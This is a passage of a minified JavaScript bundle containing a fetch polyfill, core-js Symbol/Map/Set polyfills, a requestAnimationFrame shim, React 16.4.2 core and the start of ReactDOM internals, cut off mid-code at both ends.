");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function b(e){var t=new l;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function g(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new l(t.headers),this.url=t.url||"",this._initBody(e)}function _(e,t){return new Promise(function(n,r){function o(){a.abort()}var i=new m(e,t);if(i.signal&&i.signal.aborted)return r(new S("Aborted","AbortError"));var a=new XMLHttpRequest;a.onload=function(){var e={status:a.status,statusText:a.statusText,headers:b(a.getAllResponseHeaders()||"")};e.url="responseURL"in a?a.responseURL:e.headers.get("X-Request-URL");var t="response"in a?a.response:a.responseText;n(new g(t,e))},a.onerror=function(){r(new TypeError("Network request failed"))},a.ontimeout=function(){r(new TypeError("Network request failed"))},a.onabort=function(){r(new S("Aborted","AbortError"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&w.blob&&(a.responseType="blob"),i.headers.forEach(function(e,t){a.setRequestHeader(t,e)}),i.signal&&(i.signal.addEventListener("abort",o),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",o)}),a.send("undefined"===typeof i._bodyInit?null:i._bodyInit)})}Object.defineProperty(t,"__esModule",{value:!0}),t.Headers=l,t.Request=m,t.Response=g,n.d(t,"DOMException",function(){return S}),t.fetch=_;var w={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(w.arrayBuffer)var E=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],x=ArrayBuffer.isView||function(e){return e&&E.indexOf(Object.prototype.toString.call(e))>-1};l.prototype.append=function(e,t){e=o(e),t=i(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},l.prototype.delete=function(e){delete this.map[o(e)]},l.prototype.get=function(e){return e=o(e),this.has(e)?this.map[e]:null},l.prototype.has=function(e){return this.map.hasOwnProperty(o(e))},l.prototype.set=function(e,t){this.map[o(e)]=i(t)},l.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},l.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),a(e)},l.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),a(e)},l.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),a(e)},w.iterable&&(l.prototype[Symbol.iterator]=l.prototype.entries);var O=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},h.call(m.prototype),h.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new l(this.headers),url:this.url})},g.error=function(){var e=new g(null,{status:0,statusText:""});return e.type="error",e};var k=[301,302,303,307,308];g.redirect=function(e,t){if(-1===k.indexOf(t))throw new RangeError("Invalid status code");return new g(null,{status:t,headers:{location:e}})};var S=self.DOMException;try{new S}catch(e){S=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},S.prototype=Object.create(Error.prototype),S.prototype.constructor=S}_.polyfill=!0,self.fetch||(self.fetch=_,self.Headers=l,self.Request=m,self.Response=g)},function(e,t,n){n(175),n(67),e.exports=n(9).Symbol},function(e,t,n){"use strict";var r=n(5),o=n(15),i=n(14),a=n(36),l=n(18),u=n(57).KEY,s=n(28),c=n(58),f=n(38),p=n(30),d=n(3),h=n(93),y=n(177),m=n(178),v=n(182),b=n(17),g=n(11),_=n(23),w=n(56),E=n(29),x=n(66),O=n(185),k=n(97),S=n(10),T=n(39),C=k.f,j=S.f,P=O.f,N=r.Symbol,A=r.JSON,I=A&&A.stringify,L=d("_hidden"),M=d("toPrimitive"),R={}.propertyIsEnumerable,D=c("symbol-registry"),q=c("symbols"),F=c("op-symbols"),U=Object.prototype,B="function"==typeof N,z=r.QObject,H=!z||!z.prototype||!z.prototype.findChild,W=i&&s(function(){return 7!=x(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=C(U,t);r&&delete U[t],j(e,t,n),r&&e!==U&&j(U,t,r)}:j,V=function(e){var t=q[e]=x(N.prototype);return t._k=e,t},G=B&&"symbol"==typeof N.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof N},K=function(e,t,n){return e===U&&K(F,t,n),b(e),t=w(t,!0),b(n),o(q,t)?(n.enumerable?(o(e,L)&&e[L][t]&&(e[L][t]=!1),n=x(n,{enumerable:E(0,!1)})):(o(e,L)||j(e,L,E(1,{})),e[L][t]=!0),W(e,t,n)):j(e,t,n)},Y=function(e,t){b(e);for(var n,r=m(t=_(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},$=function(e,t){return void 0===t?x(e):Y(x(e),t)},X=function(e){var t=R.call(this,e=w(e,!0));return!(this===U&&o(q,e)&&!o(F,e))&&(!(t||!o(this,e)||!o(q,e)||o(this,L)&&this[L][e])||t)},Z=function(e,t){if(e=_(e),t=w(t,!0),e!==U||!o(q,t)||o(F,t)){var n=C(e,t);return!n||!o(q,t)||o(e,L)&&e[L][t]||(n.enumerable=!0),n}},Q=function(e){for(var t,n=P(_(e)),r=[],i=0;n.length>i;)o(q,t=n[i++])||t==L||t==u||r.push(t);return r},J=function(e){for(var t,n=e===U,r=P(n?F:_(e)),i=[],a=0;r.length>a;)!o(q,t=r[a++])||n&&!o(U,t)||i.push(q[t]);return i};B||(N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===U&&t.call(F,n),o(this,L)&&o(this[L],e)&&(this[L][e]=!1),W(this,e,E(1,n))};return i&&H&&W(U,e,{configurable:!0,set:t}),V(e)},l(N.prototype,"toString",function(){return this._k}),k.f=Z,S.f=K,n(96).f=O.f=Q,n(65).f=X,n(95).f=J,i&&!n(37)&&l(U,"propertyIsEnumerable",X,!0),h.f=function(e){return V(d(e))}),a(a.G+a.W+a.F*!B,{Symbol:N});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)d(ee[te++]);for(var ne=T(d.store),re=0;ne.length>re;)y(ne[re++]);a(a.S+a.F*!B,"Symbol",{for:function(e){return o(D,e+="")?D[e]:D[e]=N(e)},keyFor:function(e){if(!G(e))throw TypeError(e+" is not a symbol!");for(var t in D)if(D[t]===e)return t},useSetter:function(){H=!0},useSimple:function(){H=!1}}),a(a.S+a.F*!B,"Object",{create:$,defineProperty:K,defineProperties:Y,getOwnPropertyDescriptor:Z,getOwnPropertyNames:Q,getOwnPropertySymbols:J}),A&&a(a.S+a.F*(!B||s(function(){var e=N();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(g(t)||void 0!==e)&&!G(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!G(t))return t}),r[1]=t,I.apply(A,r)}}),N.prototype[M]||n(16)(N.prototype,M,N.prototype.valueOf),f(N,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(5),o=n(9),i=n(37),a=n(93),l=n(10).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||l(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(39),o=n(95),i=n(65);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,l=n(e),u=i.f,s=0;l.length>s;)u.call(e,a=l[s++])&&t.push(a);return t}},function(e,t,n){var r=n(59);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(23),o=n(61),i=n(181);e.exports=function(e){return function(t,n,a){var l,u=r(t),s=o(u.length),c=i(a,s);if(e&&n!=n){for(;s>c;)if((l=u[c++])!=l)return!0}else for(;s>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(62),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(59);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(10),o=n(17),i=n(39);e.exports=n(14)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),l=a.length,u=0;l>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(5).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(23),o=n(96).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],l=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?l(e):o(r(e))}},function(e,t,n){n(68),n(190),e.exports=n(9).Array.from},function(e,t,n){var r=n(62),o=n(60);e.exports=function(e){return function(t,n){var i,a,l=String(o(t)),u=r(n),s=l.length;return u<0||u>=s?e?"":void 0:(i=l.charCodeAt(u),i<55296||i>56319||u+1===s||(a=l.charCodeAt(u+1))<56320||a>57343?e?l.charAt(u):i:e?l.slice(u,u+2):a-56320+(i-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(66),o=n(29),i=n(38),a={};n(16)(a,n(3)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(15),o=n(99),i=n(63)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){"use strict";var r=n(31),o=n(36),i=n(99),a=n(100),l=n(101),u=n(61),s=n(191),c=n(102);o(o.S+o.F*!n(103)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,b=c(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),void 0==b||d==Array&&l(b))for(t=u(p.length),n=new d(t);t>v;v++)s(n,v,m?y(p[v],v):p[v]);else for(f=b.call(p),n=new d;!(o=f.next()).done;v++)s(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(10),o=n(29);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){n(67),n(68),n(104),n(195),e.exports=n(9).Map},function(e,t,n){"use strict";var r=n(194),o=n(105),i=n(32),a=n(23);e.exports=n(69)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r=n(3)("unscopables"),o=Array.prototype;void 0==o[r]&&n(16)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){"use strict";var r=n(106),o=n(70);e.exports=n(110)("Map",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(5),o=n(10),i=n(14),a=n(3)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(11),o=n(198).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){var r=n(11),o=n(17),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(31)(Function.call,n(97).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){n(67),n(68),n(104),n(200),e.exports=n(9).Set},function(e,t,n){"use strict";var r=n(106),o=n(70);e.exports=n(110)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){(function(t){for(var r=n(202),o="undefined"===typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],s=0;!l&&s<i.length;s++)l=o[i[s]+"Request"+a],u=o[i[s]+"Cancel"+a]||o[i[s]+"CancelRequest"+a];if(!l||!u){var c=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-c));c=n+t,setTimeout(function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(c)}catch(e){setTimeout(function(){throw e},0)}},Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(t,n(27))},function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!==typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!==typeof t&&null!==t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,n=function(){var e;return e=r(),1e9*e[0]+e[1]},i=n(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(t,n(111))},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);b(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||A}function i(){}function a(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||A}function l(e,t,n){var r=void 0,o={},i=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(i=""+t.key),t)M.call(t,r)&&!R.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var u=Array(l),s=0;s<l;s++)u[s]=arguments[s+2];o.children=u}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:E,type:e,key:i,ref:a,props:o,_owner:L.current}}function u(e){return"object"===typeof e&&null!==e&&e.$$typeof===E}function s(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function c(e,t,n,r){if(q.length){var o=q.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function f(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>q.length&&q.push(e)}function p(e,t,n,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var a=!1;if(null===e)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case E:case x:a=!0}}if(a)return n(o,e,""===t?"."+d(e,0):t),1;if(a=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){i=e[l];var u=t+d(i,l);a+=p(i,u,n,o)}else if(null===e||"undefined"===typeof e?u=null:(u=N&&e[N]||e["@@iterator"],u="function"===typeof u?u:null),"function"===typeof u)for(e=u.call(e),l=0;!(i=e.next()).done;)i=i.value,u=t+d(i,l++),a+=p(i,u,n,o);else"object"===i&&(n=""+e,r("31","[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return a}function d(e,t){return"object"===typeof e&&null!==e&&null!=e.key?s(e.key):t.toString(36)}function h(e,t){e.func.call(e.context,t,e.count++)}function y(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?m(e,r,n,_.thatReturnsArgument):null!=e&&(u(e)&&(t=o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(D,"$&/")+"/")+n,e={$$typeof:E,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}),r.push(e))}function m(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(D,"$&/")+"/"),t=c(t,i,r,o),null==e||p(e,"",y,t),f(t)}var v=n(22),b=n(40),g=n(41),_=n(71),w="function"===typeof Symbol&&Symbol.for,E=w?Symbol.for("react.element"):60103,x=w?Symbol.for("react.portal"):60106,O=w?Symbol.for("react.fragment"):60107,k=w?Symbol.for("react.strict_mode"):60108,S=w?Symbol.for("react.profiler"):60114,T=w?Symbol.for("react.provider"):60109,C=w?Symbol.for("react.context"):60110,j=w?Symbol.for("react.async_mode"):60111,P=w?Symbol.for("react.forward_ref"):60112;w&&Symbol.for("react.timeout");var N="function"===typeof Symbol&&Symbol.iterator,A={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}};o.prototype.isReactComponent={},o.prototype.setState=function(e,t){"object"!==typeof e&&"function"!==typeof e&&null!=e&&r("85"),this.updater.enqueueSetState(this,e,t,"setState")},o.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},i.prototype=o.prototype;var I=a.prototype=new i;I.constructor=a,v(I,o.prototype),I.isPureReactComponent=!0;var L={current:null},M=Object.prototype.hasOwnProperty,R={key:!0,ref:!0,__self:!0,__source:!0},D=/\/+/g,q=[],F={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return m(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=c(null,null,t,n),null==e||p(e,"",h,t),f(t)},count:function(e){return null==e?0:p(e,"",_.thatReturnsNull,null)},toArray:function(e){var t=[];return m(e,t,null,_.thatReturnsArgument),t},only:function(e){return u(e)||r("143"),e}},createRef:function(){return{current:null}},Component:o,PureComponent:a,createContext:function(e,t){return void 0===t&&(t=null),e={$$typeof:C,_calculateChangedBits:t,_defaultValue:e,_currentValue:e,_currentValue2:e,_changedBits:0,_changedBits2:0,Provider:null,Consumer:null},e.Provider={$$typeof:T,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:P,render:e}},Fragment:O,StrictMode:k,unstable_AsyncMode:j,unstable_Profiler:S,createElement:l,cloneElement:function(e,t,n){(null===e||void 0===e)&&r("267",e);var o=void 0,i=v({},e.props),a=e.key,l=e.ref,u=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,u=L.current),void 0!==t.key&&(a=""+t.key);var s=void 0;e.type&&e.type.defaultProps&&(s=e.type.defaultProps);for(o in t)M.call(t,o)&&!R.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))i.children=n;else if(1<o){s=Array(o);for(var c=0;c<o;c++)s[c]=arguments[c+2];i.children=s}return{$$typeof:E,type:e.type,key:a,ref:l,props:i,_owner:u}},createFactory:function(e){var t=l.bind(null,e);return t.type=e,t},isValidElement:u,version:"16.4.2",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:L,assign:v}},U={default:F},B=U&&F||U;e.exports=B.default?B.default:B},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);Lr(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e,t,n,r,o,i,a,l,u){this._hasCaughtError=!1,this._caughtError=null;var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this._caughtError=e,this._hasCaughtError=!0}}function i(){if(Hr._hasRethrowError){var e=Hr._rethrowError;throw Hr._rethrowError=null,Hr._hasRethrowError=!1,e}}function a(){if(Wr)for(var e in Vr){var t=Vr[e],n=Wr.indexOf(e);if(-1<n||r("96",e),!Gr[n]){t.extractEvents||r("97",e),Gr[n]=t,n=t.eventTypes;for(var o in n){var i=void 0,a=n[o],u=t,s=o;Kr.hasOwnProperty(s)&&r("99",s),Kr[s]=a;var c=a.phasedRegistrationNames;if(c){for(i in c)c.hasOwnProperty(i)&&l(c[i],u,s);i=!0}else a.registrationName?(l(a.registrationName,u,s),i=!0):i=!1;i||r("98",o,e)}}}}function l(e,t,n){Yr[e]&&r("100",e),Yr[e]=t,$r[e]=t.eventTypes[n].dependencies}function u(e){Wr&&r("101"),Wr=Array.prototype.slice.call(e),a()}function s(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var o=e[t];Vr.hasOwnProperty(t)&&Vr[t]===o||(Vr[t]&&r("102",t),Vr[t]=o,n=!0)}n&&a()}function c(e,t,n,r){t=e.type||"unknown-event",e.currentTarget=Jr(r),Hr.invokeGuardedCallbackAndCatchFirstError(t,n,void 0,e),e.currentTarget=null}function f(e,t){return null==t&&r("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function p(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}function d(e,t){if(e){var n=e._dispatchListeners,r=e._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)c(e,t,n[o],r[o]);else n&&c(e,t,n,r);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function h(e){return d(e,!0)}function y(e){return d(e,!1)}function m(e,t){var n=e.stateNode;if(!n)return null;var o=Zr(n);if(!o)return null;n=o[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(o=!o.disabled)||(e=e.type,o=!("button"===e||"input"===e||"select"===e||"textarea"===e)),e=!o;break e;default:e=!1}return e?null:(n&&"function"!==typeof n&&r("231",t,typeof n),n)}function v(e,t){null!==e&&(eo=f(eo,e)),e=eo,eo=null,e&&(t?p(e,h):p(e,y),eo&&r("95"),Hr.rethrowCaughtError())}function b(e,t,n,r){for(var o=null,i=0;i<Gr.length;i++){var a=Gr[i];a&&(a=a.extractEvents(e,t,n,r))&&(o=f(o,a))}v(o,!1)}function g(e){if(e[oo])return e[oo];for(;!e[oo];){if(!e.parentNode)return null;e=e.parentNode}return e=e[oo],5===e.tag||6===e.tag?e:null}function _(e){if(5===e.tag||6===e.tag)return e.stateNode;r("33")}function w(e){return e[io]||null}function E(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function x(e,t,n){for(var r=[];e;)r.push(e),e=E(e);for(e=r.length;0<e--;)t(r[e],"captured",n);for(e=0;e<r.length;e++)t(r[e],"bubbled",n)}function O(e,t,n){(t=m(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=f(n._dispatchListeners,t),n._dispatchInstances=f(n._dispatchInstances,e))}function k(e){e&&e.dispatchConfig.phasedRegistrationNames&&x(e._targetInst,O,e)}function S(e){if(e&&e.dispatchConfig.phasedRegistrationNames){var t=e._targetInst;t=t?E(t):null,x(t,O,e)}}function T(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=m(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=f(n._dispatchListeners,t),n._dispatchInstances=f(n._dispatchInstances,e))}function C(e){e&&e.dispatchConfig.registrationName&&T(e._targetInst,null,e)}function j(e){p(e,k)}function P(e,t,n,r){if(n&&r)e:{for(var o=n,i=r,a=0,l=o;l;l=E(l))a++;l=0;for(var u=i;u;u=E(u))l++;for(;0<a-l;)o=E(o),a--;for(;0<l-a;)i=E(i),l--;for(;a--;){if(o===i||o===i.alternate)break e;o=E(o),i=E(i)}o=null}else o=null;for(i=o,o=[];n&&n!==i&&(null===(a=n.alternate)||a!==i);)o.push(n),n=E(n);for(n=[];r&&r!==i&&(null===(a=r.alternate)||a!==i);)n.push(r),r=E(r);for(r=0;r<o.length;r++)T(o[r],"bubbled",e);for(e=n.length;0<e--;)T(n[e],"captured",t)}function N(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n["ms"+e]="MS"+t,n["O"+e]="o"+t.toLowerCase(),n}function A(e){if(so[e])return so[e];if(!uo[e])return e;var t,n=uo[e];for(t in n)if(n.hasOwnProperty(t)&&t in co)return so[e]=n[t];return e}function I(){return!vo&&Rr.canUseDOM&&(vo="textContent"in document.documentElement?"textContent":"innerText"),vo}function L(){if(bo._fallbackText)return bo._fallbackText;var e,t,n=bo._startText,r=n.length,o=M(),i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return bo._fallbackText=o.slice(e,1<t?1-t:void 0),bo._fallbackText}function M(){return"value"in bo._root?bo._root.value:bo._root[I()]}function R(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface;for(var o in e)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?qr.thatReturnsTrue:qr.thatReturnsFalse,this.isPropagationStopped=qr.thatReturnsFalse,this}function D(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function q(e){e instanceof this||r("223"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function F(e){e.eventPool=[],e.getPooled=D,e.release=q}function U(e,t){switch(e){case"keyup":return-1!==xo.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function B(e){return e=e.detail,"object"===typeof e&&"data"in e?e.data:null}function z(e,t){switch(e){case"compositionend":return B(t);case"keypress":return 32!==t.which?null:(Po=!0,Co);case"textInput":return e=t.data,e===Co&&Po?null:e;default:return null}}function H(e,t){if(No)return"compositionend"===e||!Oo&&U(e,t)?(e=L(),bo._root=null,bo._startText=null,bo._fallbackText=null,No=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return To?null:t.data;default:return null}}function W(e){if(e=Qr(e)){Io&&"function"===typeof Io.restoreControlledState||r("194");var t=Zr(e.stateNode);Io.restoreControlledState(e.stateNode,e.type,t)}}function V(e){Mo?Ro?Ro.push(e):Ro=[e]:Mo=e}function G(){return null!==Mo||null!==Ro}function K(){if(Mo){var e=Mo,t=Ro;if(Ro=Mo=null,W(e),t)for(e=0;e<t.length;e++)W(t[e])}}function Y(e,t){return e(t)}function $(e,t,n){return e(t,n)}function X(){}function Z(e,t){if(qo)return e(t);qo=!0;try{return Y(e,t)}finally{qo=!1,G()&&(X(),K())}}function Q(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Fo[e.type]:"textarea"===t}function J(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ee(e,t){return!(!Rr.canUseDOM||t&&!("addEventListener"in document))&&(e="on"+e,t=e in document,t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t="function"===typeof t[e]),t)}function te(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ne(e){var t=te(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function re(e){e._valueTracker||(e._valueTracker=ne(e))}function oe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=te(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function ie(e){return null===e||"undefined"===typeof 